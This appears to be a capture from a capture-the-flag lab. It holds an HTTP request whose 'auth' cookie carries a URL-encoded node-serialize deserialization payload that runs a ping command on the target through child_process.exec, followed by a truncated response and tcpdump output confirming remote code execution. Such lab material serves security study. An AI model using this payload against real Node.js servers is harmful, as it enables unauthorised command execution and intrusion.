 Send
Cancel
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.11.139:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.139:5000/articles/uhc-qualifiers
9 Cookie: auth=
%7b%22%72%63%65%22%3a%22%5f%24%24%4e%44%5f%46%55%4e%43%24%24%5f%66%75%6e%63%74%69%6f%6e%28%29%7b%72%65%71%75%69%
72%65%28%27%63%68%69%6c%64%5f%70%72%6f%63%65%73%73%27%29%2e%65%78%65%63%28%27%70%69%6e%67%20%2d%63%20%31%20%31%3
0%2e%31%30%2e%31%36%2e%35%27%2c%20%66%75%6e%63%74%69%6f%6e%28%65%72%72%6f%72%2c%73%74%64%6f%75%74%2c%20%73%74%64
%65%72%72%29%20%7b%20%63%6f%6e%73%6f%6c%65%2e%6c%6f%67%28%73%74%64%6f%75%74%29%20%7d%29%3b%7d%28%29%22%7d
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"a1d-JGrC4mhnlEApoTWWPEhYOlLd+UA"
12
13
Response
Pretty
Raw
1 HTTP/1.1 200 OK
2 X-Powered-By: E
3 Content-Type: t
4 Content-Length:
5 ETag: W/"763-yB
6 Date: Sat, 26 A
7 Connection: clo
8
9 <!DOCTYPE html>
10 <html lang="en"
11 <head>
12 <meta chars
13 <meta http-
14 <meta name=
15 <link rel="
integrity="
16 <title>
Blog
</title>
17 <script lan
<!--
18 function
$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
18:07:57.342395 IP 10.10.11.139 > 10.10.16.5: ICMP echo request, id 1, seq 1, length 64
18:07:57.342419 IP 10.10.16.5 > 10.10.11.139: ICMP echo reply, id 1, seq 1, length 64